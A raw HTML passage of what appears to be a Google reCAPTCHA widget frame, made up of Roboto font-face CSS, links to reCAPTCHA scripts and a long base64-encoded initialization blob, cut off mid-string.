  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pzkTZ5RJjzRdbMLug59O8Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pzkTZ5RJjzRdbMLug59O8Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pzkTZ5RJjzRdbMLug59O8Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4QCw5wNwoBzwpYoc0ZSAE1DTsKvw5/DqsKtc3bCrn7ChcOHw6VswrHCrcKHNRHCs0RPc8OnM8OYCArDmDojAMOtMhrCimPDp1wIwrh6cGrDvzNow4wnWinDjWrDtcKebi7DoFzDgn7DmcONAkIQHk0rwrREwoUlwq9zYSdDw6nCn8K3w6PDlgQFwqQwwq/DjsOsw6Qlw6fDi8OfckEfwpZdeihSwprCsGpqesOGwrTCrmpfcEHClF5xw5HCt1J7w7rCh8OIZSJXWQ7Dgg7CuQwZWDFGw5BDwqY6HsOlw57CkcKjdW8ewotsXArCmcO/[base64]/DpsKBwox5A8ODTF7DtyYCwpBow5pBBWAGwqrDkMObw6ggDEdhDjHChsK6NcK7esOXw7ZlBR0fwoIhw5zCjksSw6rDs8K2GcOGEcKGA8KtXFDClFByU0PDssK0wr1gJsO/w6DDjMKvcH3CnBzDl8OKNMKjwpAFwpPClsODwo/Du8KBZcORw6LClXEXbcOBwp/Ck8O1GE/DnEUNA8OKHHx0w4DDvMO0Q1LDrF45X8O1wpltbFlHZAjDrcK6w7FVcMOzMXPClTDDpcKdw7xDwpIgwqDDm0rDpW03wqfCusK4wo5XAsKzU8O1ERLCksKFMG4XwqdGBn4jQmvCr8KlwqUrQExUIMKqwrXCgGrDvsKew610w5dYwqTDtsKcHkkQY8OzKDfCmi/DksOpw6hGOkbCosKDR0rDpsKxw641w5FtwotjLm3DvsO0JMKNV8Kbb25XwoXDlEh3DAXCgVxrKMK+Ayx0wpHCosK8D3fDg8KUOcKbw4nCjsOWKcOzwokUwpXDu8K1PcOSw5rCnsKSXMKxBWTCjjHCoxQgW8KAw7/[base64]/DuD3DgsOxw5jCqg0Zw7YBw79nw7k/UE0hSsKiw5YrwpfDp8OGw6nDrsKGWRjCtcKwTkg+dcKmdMOaScOmw5ZbJsKxwqMhOSnCqMK7woTCoUNqwpDDlCTDjCnCojUMdzMyw7fCnX/[base64]/CnmomMF3CiXAGwpvCoWd8w77CmsKoYSzCqMO1w4TDgQZPP1UPwpZ8HV3Cs1ZlwqLDp8K1wpfDkDjCqsOYRU/Cm0/[base64]/DosOZwqvDmMKBFHXCon1YDQtobRDDomXCji3Dugg8wqc3w4XDosO/[base64]/[base64]/DrsKdZXrCkMOUScKtw5lhwoEMDsKZK8OjIsOzw6oWT8K1PgvDlVU5aGwJw4vDo2gjwqXDrMK/[base64]/DjcKeA8OVA1LCrBzChRrCi2XCtDzDtHNLwq9+wqTDpsOJw4sLwocSD8OOJzV8w53Dt8OAw7jDv3dAw7kVw4zCjMOcw78sb33ClMKAdcOnw6Y9w47CqcKKDcKrD006wr9ICHkFw6jDh2jDkRzCtMKTw6ZuC3nDpMKkdMOmwrFaImHDt8KSM8KRwpnCksONRcK/NBYgbMKdBhwPwr/CocKqD8OPw6wcYsKWREM5ZGZMw6RiU8K9w5/DlGDDmy7DrnJZwqLCmcOCwrPChsOORMObdSd9w6cYw40jIsOXw5k4ewt6w4gAP38SbcOOw7XCusKyccKUwqvCtlbDnTnCp2TCqj9JEsKuwo8jwqI9w5EowoUZwq/CnBrDrFdiYjptS2bDsMKVHMOuTnHDusKmw6pNfhw7K8Kgw4kdByc6wqELJcKxwpwYBVDDoXnCm8Knw6h0TMKLPMOHwqfCgMKhwolkNcOaCcK2QcKTw7kdecObGAl8HcK1NjLDrMOnw68DCMOlP3vDnsK3wpnCqcKjwo1+OGxrDzEhwp/DoE0hw7RCOHPDt3zDpsKUPMOCwojDuApfUVTCg3PClErDr8OPNsK2w4LDuXrClS/[base64]/CsyhFwpEFBBkcw6zDhcKxw6DCjMKDYnbCqRNawr4kw7JCXcOZTlPCtg02YMKoLsKlw5jDhMKlb3FfHMOeG0B/w7DCiVcqGTxWeRBTY0c2VsK+csKRw7YLPcOFMcOPAcOyMcO7FMObA8KvKcO4w6UEwoIBR8O0w4RjfQwfA3F0IcKDPT9TLUZpwobDtMO+w49owpFSw6UYwrJRMCdxIHvDp8KVw4gPRULDsMOsXMK9wqTChsOmc8KDQh7DsGfCnw0SwoXCgMO0XS/CssO+asOCwo43w7XDryEWwod1BmZOwoLDlWXCucOtDMOaw5HDscOkwrXCiAfDq8KwUsOuwro/wrfDoMORw5HCh8K0YMO/bWsjEsK8BSnCtUvDs8KlbsO1wr/Dn8K/ZgEOw5zDj8OPwpVdw5zCpzTCiMOuwpLDtsKXw4PCocKgwp1pMRYaHiPDmjIgw6gww41DDgwDOWzDmcKGw4vCg1fDrcOTFybDhgPChcKwcMOUA3rDksOBFsKfw794LG8gEcK3w6kvw4rClDUrwq/[base64]/w41lw7zCmH1qYcOSYsO4SQQ3w5bDqHZowro1FMKGR8OzFxLDqmcHKMOiw7XCnDXCu8OLbcOIQVM3R1I2w7d9BDrDqyETw5nDjm7Cv1VPCQfCnRXDmMOhw783w5fDhMK3NMOFARJsZ8OBwpY3K3/[base64]/DnDh/[base64]/ClcKfwrnDs8KNYHjDgAIzHcKHwox4UmTCtMOxwoZfJBIocsOywpvCgiTCssKpwqAOTUbCkEhvwrBmw6FkWcOiJgnCq0TDpsK9w6MxwptxRDDDicKJOkvDo8Otw6rCmcKWZzRlHsKOwrfDrVk2agwRwr4LJ0/DgnXCjxkBDsK4wqYMwqTCoDfDmgfCiX/[base64]/wrcLFSHCm3FrLQTCncKhKRNAWMK4wo0Ow5QZFMOAwodCw7NRwqt+RMO/OcO/w5VMfRNLw5hDwoDCk8OaQcOiQzbDqcOTwoItwqLCj8KvRcKKw5bDqcKww4R8w7PCqMO4ORHDiHMLwo/DpcOJdUY6bsOaK1bDs8KMwoBMw7PDtMOzwpgOwqbDlGpQw6Iqw6FiwrMQR2PCnH/Ckz3CkWjCssKFWRfDrRJ8XsKjD2DCmMOYwpcnAiA8IjNWYcOMw5jDqsKhK3bDsmM0Ln9BZmTDqH5OYjBicwsXDMKoMGvCqsOLAMKgw6jDoMKyTTgFVxTDk8OeVcKswqjDsF/DnR7DvcO3w5PDgCleJcOEw6XCjBbDh3DCuMOjwobDgsOfUFAxGEvDqUc7LiIeD8ObwqrDsVhWb25fTybDp8K0f8OnJsO2KMK9PcOHw7NBOCHCl8OjGXjDnMOIw7UEL8OWw7pXwrLCiXBDwrLDqEA4HMKzacObb8KXQn/DqiLCpDUFw7XDhzzCkEIcIlvDpcKLBsOCRhLDj2djB8KcwpJvcDHCsjF3w49Cw7rCm8O4wpJhH33ClQXCuD0Iw4DDhzgmwqXDg3BqwpLCsGpnw5fCmiYFwqkSw6A7wqEZw7FRw64ZAcKhwrDDrWnCsMO0IcKkXcKfwrjCgyomUQl0BMK/w4LCh8KLGcOXwoc/woUhdl90w5vCsAM8wqLDjC56w5nCoxpbw4E8w5jDmCsYw4oBw6LCgcOfaUPDlwFZRsO4SsKewrLCscOLNRoDLcO0wrnCqwvDsMK/w5rDmMOkQcKyOSk4fn8Yw6rCtSg7w7/DuMKYwo1VwqAKwqDCryPCh8OJYcKOwqheWRQqJsOSwqUuw5bCisKlw5FyV8KJRsO5AH/[base64]/[base64]/CmsORwqrDgi8eBMOaw4JOZlVtwoTCmMKywrXDqsKcw4fCo8OTw7TDl8K6eGVOwo3Ctz4mABfCusKTXcOJw6rCisOew4cSwpfCgMK6wr3DnMKLBDTDnjJ1w7DDtCXCtBnChcOqw6c2FsOTWMOAAm7CtjEcw47Ck8K/wp5+w67DmMKIwrjDkhARDcOowozCicOmw7ltS8OEWn3CkcOFCCzDjcKDYsK4XnxfW35+w5cHRkJ4cMOgJMKTw7fCq8KGwpwGEsKebcK7TiVRM8ORwo/[base64]/[base64]/DjRJIw6kIRF7Cr17DgS4rwrrDh8OvaDV8w61PEUfCgsO0w4fCmQPDhg/DojTDrcOOwq9Uw40vw7zCrW7CrMK/esKRw70oZzdsw64Sw7pyClNfZ8OawplXwq7DhHIgwpbCn0jCo37Cmm5rwqfCrMKbw6fCiAAswrplw7JtHMOYwqPCiMOFwr/CvsK4L1gHwrrCn8KXci/DisO+w4ERwrzDqcKUw5R7TUjDjcKqGAHCusK9w61RXy17w5pgBcO/[base64]/[base64]/DkRJhwovDjADCs8KWC10ew5XDjsKsIWLDqcKcw5UELH3DoHrCp8KswqzCmzF/wq7Cui/[base64]/Ck8KHWCTCssOrwqVqL2AXw7LDsGplDsOPacOxw53DoTrCmcKgUsONwpDDmwEoLCHCoi/DoMKowoxHwpXCosOqwpnDjxLDhMKsw5/CtQgHwovCvi3Dq8KyAS81OwHDjcO8UCPDlsKrwogrw6/CtmkOw4hcw6/CkynClsKkw6XCsMOlNsOPI8OLD8ODE8K1w5xODMOfw4LDlUlDYcOBa8OZaMORasOwAxjCgcKZwr4+RinCgTjCiMOUw43CkzEWwqNJwp/[base64]/CognDkjvDkFPCjTAMTwISMjzDrsK9Z1F7wrbCuMKYw6VzPcOmw7FfQArDv2IwwofDg8OUw6bDugxfbBLCgC1kwrYWBcOBwp7CjDPDk8OTw7M1wocRw6VKw5U+wrfDmsObw5rCosKGA8KYw4hpw6PDoDwmX8O7BcOew7TDpMO+wqXDlMK9dcKBw7/CoCtEwq5gwpJYdxDDqnnDtxt5SzQnw5d5F8OANcKww5lQF8KTH8KFY0A5w63CtMKjw7fDqFTDvjPDqXZ5w4hgwptvwoLCvzA+wr/ClAsXIcKgwqdmwr/CsMKAwoYUwr0+BcKOUU/DjmZsYsKdDjJ5wrLCscOCPsKPNSdywqp+OMKCIsK9w6pywqDDtsObVzInw6cnwqzCuQ/CnsKmacOpBxrDiMO6wocPw4Adw7TDnV3DgU9Ww6kXLijDnjgJQcOwwrrDpF4+w7PCkMOtYXszw43CmcKvw4XDnMOqFhgSwrMowpnCjRZ7VTPDvwbCvMKOwobCmBptD8KoK8Ouw5vDolvCtGzCp8KPBnhVw7UmN13DmMOpfsK/w7bDsWLCo8Klw7AMb1p4w6DCi8OjwrsTw6XDvCHDrCrDnQcVw4LDrsOEw7PDiMKFw7LCiXcLw4kTbsKDEkbClBTDgWYuwq4rLHszBsKYwopPDHM9eTrChFnCmsOiG8ONcUbCgjw2w7dmw6/[base64]/[base64]/[base64]/Q8OtInfDs090wpLCm8Kcwq99wr7DmsOFw5kkG2HDgMO8w485wqJ/worCqQZJw70qwqHDlkZqw4JaPn/DhsKLw4QTAHwUwp3Cs8O6GAxIMsKcwog4w4xCaT1baMKQwqYHIVh7Qy0SwqZfX8Ogw5N3wpw+w7fDocKcw4xbE8KxUk7DlsOOw7fCssOVw7J9J8OPTcOfw6jClDBuJcK2wq3DrcOcwrpfwr/Dm3pJTcO+YRIUP8KDwpgxMcOuR8OaA1vCo2tUEsKebwbDo8OeMirCrMK+w7vDkcKEDsKDwq7DiVjCv8OPw7XDkRjDh0/CkcKFM8K1w4czaSlPwqw4SQA8w7rCksKPw4bDscKJwpvDj8KmwrhObMObw7jCicK/w5ouTQvDtlY3FnEQw60Vw7BswoHCsnrDu0hfMlDDm8Ojc0zCn3PDuMKMDT3Cs8Kiw63Do8KIPkd+DldeB8Kfw6ciBD3Chlx1w6vDgV0Sw6sfwofDiMOUGMO/w5PDj8KwBWvCosOAHsKcwpE4wq/Dh8KgD2TDj1k/wpvClkoJFsK/U3sww7jCncOXw7rDqsKEOi/[base64]/CisOMw6bDu8Kwwp1bw5sMaCQywoU6chPCjMOiw5nDgsKWwqbCrAfDs0ovw57CpMOWXcOLYlDDvFfDgG/CrsK3XV0USW/[base64]/w4rDvsO4B8KiGm4BQhbDg8Ktw6VWAMO/w5vDlmXCv8OiwpjCiMOIwrzDnsKFw4XCk8O7wpE6w5pBwo/[base64]/DlR5GwpltHgtcwqTDo8OHAcO5woYmwofDgsObwrrCqH10CsKoc8OfIS7DrkfDr8O/[base64]/BFMow47Cs8Khw5jCr8KCTn0Iw5gAwoZeGB9NZsKDCBvDvMOlw5fCn8Kuwp/DksO3wp/ClwzDjcODOi3CvSI5BGt+wrvCj8O8EsKBQsKBDWDDo8KUw5xSTsKeejhGE8KbEsKxdB7DmmjDpsOHw5bDs8OdT8OywrjDnsKMw4bDlxU/[base64]/w4/[base64]/DjMKDw71ZJcKxD8KjZsKiTWTDq8OdTQ0SVwoDw69CwrTDn8OfwrIfw4DCihcqw6nCn8ORwonDlcOswobCssKGBMKoOsKcSGcwcsOea8KZC8Kkw7Qhwqh1QyE0QcKrw5UxaMOrw6HDscO3w40APBfCvsOKDsO2wqXDvnzChTMLwp8Jwqluwq5gAcO3a8KHw54aaGDDr3/ChXXCmMOnVxxWZzc7w5fDt1ogDcKNwphXwpIkw4zDsknDjsKvJsKcQMKaPsOnwostwoANX00jGGdTwp4Qw48/w7wIaRvDhMKRccO7wohtwqrCjsO/w4/[base64]/Cu8KIe8KgLsK1wrDDpjbCqS0weUcWw4DDkcOKPUrCr8KKL2bCmsOiVFzDgAvDn1TCqS3CpsK+w6dxwrnCmF54LWfDhcOOJ8O9wrpOcmLCvcK6DRkkwoIhBTkbEnduw5nCocOHwoN+wojDh8OYH8OeXcK/KDTCj8OoMsKePMK4w6kjQR/Cg8K4RsOXGsOrwqdpbWpLwrXCqQ4NOMOSwqzDnsKCwpR2w7DCszp8GBtNKsKVJcKdw7kywo5yZsOuZ1ZpwoHCmWfDs3XCgcK/w7PDicKbwr4ewp5OGMO9woDCscKbRkHClztPwo/DlkBGw58hTcKpX8KgOVoUwpVNIcOXw7TDpMO8F8O7esO4wp9jXxrCscKSIsOYVsOxBCscwqxBwql7TMOyw5vCtcOKwrsiUcKHTmkNw5ckwpbCkWzCq8OAw6wiw6HCt8OPE8KUXMOJNBANwpBzLXXDpsKxLxVWw4LCuMOWZcONM0/CnVbCmGAQccKgE8K6R8K9VMKJRMOgYsKzw6DCrU7Dm0LCh8ORekTCqATCoMKKIsO4wr/DjMO6wrRDw4/CgGUEOUHCsMOVw77DkjnDiMO2wp5CGsOwM8KwU8KCw6s0wp/DhGDCq1HChEjCnifDgTTCpcOJwqRSwqfCo8KZwoIUwodVwphsw4QLwqfCk8KsfjvCvSvCnRDCicOQUMOxRsK9JMO9csO+IsOYNiBbagjDnsKBEsOFwoshHh1qLcOMwqIGDcOhJMOGMsKYwo7DlsOWwqcxacOsOjnCixrDl0/DqELCp09PwqEhXVAmUsKhwqjDj3nDnTAvw6HCt2HDlsONe8Odwot0wpnDq8K1w6UKwoLCssKew5F4w7g0wonDssO4w6/DgCXDszXDmMO+XTvDj8KmDsOiw7LCmXDClcObw6kMSMO/[base64]/ChX3CrsO8aTPCkcO/KsOIE8O4K2w2w77Ck0/DtjUjw7rCiMOAwqtZHMKiARIsX8KIwodqw6fCn8OZA8KsXhpiwoLDmGDDsApoKTfDi8KcwpNkw4YLwprCqkzCncOtS8ONwqYBFsO3HcKrw7zDsGQROsORY2/CoCnDhRAuXMOAw4PDnkIyXMKwwqBEKMOzTjDCssKGGsKDF8O5GQzDucOhUcOEIHpKRHfDmcKOA8KUwolRI2xow6Mvc8KLw4LCssOCGMKBwqpdUhXDhhHChUl9LMK+a8O9w7rDqGHDgsKSDsOSKH/[base64]/DgiggwqHDtcKrw6zDncKXw4FTwrdDA1kOJ8OYw77DpRTCinZNXTTDicOrZsOEw6rDkcK1w5rCqcKHw5DCkTEEwqlgLcKPU8Oiw7nCjkUhwoE4EcKZbcOpwozDn8O+wqYAZMKJwrVPfcKnfhB6w4HCrcOmwpbDsQ8gUFpqVsKwwq/[base64]/ClsOxbQEnD3DDvEzDuBvDpMOVHVFgN1IlR8KEwoXDjnYPOTgYw5zCvMKkHsO1w6cQKMK0YFMbBkHCkcKZCi/CjSpZR8Kqw5vCjsKqNsKiPMOVIS/Dh8O0wrzDsh3DnmVPSsKOw6HDlcOpw6NLw6g+w5XCpmnDtDN/[base64]/MiV5UysTwo/DpU3DlVdwMCXCpMO+OVnCt8Oae2nChFwqTMKHFS7CmMKJwozDiW4pZMKKY8Olwq4vwonCi8KfazsSw6XCpcO0wqc9cTrCk8K3w4kcw6DCqMOsDsKTeTtQwqHCm8OSw55/wp3ChGPDlBYvW8KWwrEZMlw4AsKjUsOew5jDjMOWwr7DvcOow6Q3woPCp8O8CcKdHcOFaznCi8OgwqAGwpUSwpIHeV/DoDzCiCpeB8OuL2rDvsKqIcK1UFbCo8OQQMOKWEfDgMOHehrDkDDDsMO/FsKEOj/DusOGZHQwLVhXZ8OiYw4Vw6Jpe8Kpw5ZLw4vDgHUdwq/CqcKrw57DpMOGCsKAdXk/PxAIcQrDjsOaERV+DcK9ZnrCrcK/w7zDtXNNw6DCkMOsGCwEwpEFMsKNYsKEQzfCqsKFwqAuHxnDh8OSAMK5w5I+wqHDuxbCvELDoAJNwqE8wqHDlMOXw4wVLH/DhcODwojDnSt1w7jDvcKWAMKHw57DmRPDlsOGwpbChsKTwpnDoMO2wp7DiFHDr8ORw6BPZiV/wonCusOJw7TDiAolZxLCpHhaZsK8K8OXw6/DmcKxwpV5wo5gKcO6XwPCmiPDqnTCo8KjZsOxw7IlaMK6ScOwwrLCmcOcNMO0W8K2w4bCqWc2LsK2MCrCiGzCqF/DrUIxw7YEAlrCocK0wrHDv8KvBMKvAsKYRcKMf8KmJFEEw5MbfhEvwp7DvcKSNDfCtcO5AMORwpd1wrMVZsO/[base64]/a0PDrzfCg2Q6F8KdworCtXbCmEzDrGhNQ8KzwrIMCHtUF8KVw4Qww4DCpcKTwodwwpLClT8/wqPCoBnCkcKEwp5tTmDCiSzDmVrCnxrDpsO4woZxwp3CjnheM8KGcgvDoj5fOQrCkQPDusOaw6fCl8OpwrDDuhPCkncWX8O6wqLDjcO0f8Kkw5MxwpTDh8KIw7RRwrEywrcPJsOCwplzWMOhwr86w7tgSMKTw5pMwp/DtFF6wpPDosK6cm7CvwxhLi/CvsOFS8Oow6rCkcOtwo4ICVHDv8OVw4TCjcO8cMK7IQXCpnBFw7lzw5zCkcONw5rCusKIQ8KLw6Fow6AKwonCpcO8P0duGVRYwolAwpkuwrXCu8Kgw6XDjQzDgj/DsMKxJ1/CisKoZ8KSesOaYsKgagHCucOhw5E5wrDCoTI0Mw7DhsKqw5AmDsKuUEXDlRTDtn4wwpR9dCBrwpoMeMOEOF/Cq1zDicK8wqprw4ALwqfChyzDtMOzwot5wrYPwotjwrRpGSTDmMKJwroHPcKvX8OCwo93ZCNHaRI9DsOfw6Ygw7/ChE0Yw6nCnU1dQMOhE8OyaMOcW8K/[base64]/Dglh9YXEKaBp+HMOAw7sBHMOow7hOwrDDu8KdOsO3wrR8Pwsew7pvYBJBw6woNsOYIwQ0wrfDucKmwqh2dMOHZsOyw7fCjcKewrVVwrXDiMOgK8OgwqTDvj3CnHc2LMKYbADDuWTDiHB/cWDCscKgwqsSw51xb8OAUwvCvMOqwoXDvsK/[base64]/DqsO9Ez4TwpJowqUAwrzDj0zDv8OEwowqdMKNSsOVKMKUH8OoWsOCTsKDJcKKw7IAwoowwroewqBUBcKTUXfDrcKaTA5lcwdyX8OVZ8OxQsKfwrt6UF/Ch3LCt3/[base64]/DiGF7w75AwoJ4w7Igw5zDpiYlW8OsW8O2w4PCqMOkw7JBwqTDg8O0w5zDol4BwoMAw5nCthjCmnnDrkjCiGfDkMOkw4nDvsKOGWxpw6wHwofCmhHCqcK+wqLDjEV/IlHCvMOtRn0bXsKDeRwDwobDojfCisKJDXPCusOjN8Ofw6TClMO+wpfDkMKwwq/Ck3dCwqU5HcKDw6QgwppzwqrCvQHDq8O+fifCq8OPKEnDgcOWdSZ+EcOzbcKGwqfCmcOGw77Ds0ELCnDDrcKlwr5lwo3Dk0XCv8KVw77DucOowrY1w7jDpMKxei3DkQB/DSXDl3Zaw5JGO3TDvznCjcKfeCPDlMKvwo4/ARxdCcO4NsKVw4/DscK8wqPCtGkrUEbCrMOHeMKawrJEOGfDnMKxw6jCoCEUB0rDosOtBcOfwrbCsHJwwrFHw53CjcOnVsKvw4fCn1DDijQNw5DCmwsWwp3Ds8KJwpfCtcOubMOdwpTCqUrCjW7DnE1Ew5rCjW/CncKYQSUCesKjw7zDvj1LAzPDo8K6HMK6wqnDtjrDnsOUaMOcJ0QWF8OZfMKjRwsOHcOiIMK9w4LCtsKawovCvgFKw4QEw6nDhMO0DsKpecK8ScOeKcOsWMKPw5PDtj7Crn3DoS08L8Odwp/CrcOowozCuMKbYMOIw4DCpGsmdT/ClAfCmBZJKMORw5PDkXXCtCQMTsODwp1NwoUyQgfCpnYdbcKew57CtcO8wpoZfcK9OsO7w5BiwqF8w7LCl8Kfw44FfFXDosKDwrczwo4+b8Oge8Ogw5rDkxIDT8OuGMOow5zDp8OfbA8qw43Dqy7DjAfCtFxCNEN/EDXDp8OaQwgBwqXCjEXCmUTCl8KjwojDscKIbi/[base64]/CszR0w6w3Tl4Dw4sQwoMOwqDCmWrCjG5Dw4EuSW3Cl8K5w7/[base64]/Ci8KmQ8Ogw4zClAfChjAiX8OObcK/wofDshrDgsOIw5rCkMKtw55QACvCmcODB3QnaMKBwoUSw7wZwqTCh1YCwpQHwpfDpSwPTXM8EnjCpsOKf8KhZiQnw6RMZ8Osw5UsRsKqw6U/wrXDniQye8KXPEpaAMKcRkrCg13CmcOBTFHClhorw6wMTCNCwpbDpALDr3BIM2Y+w5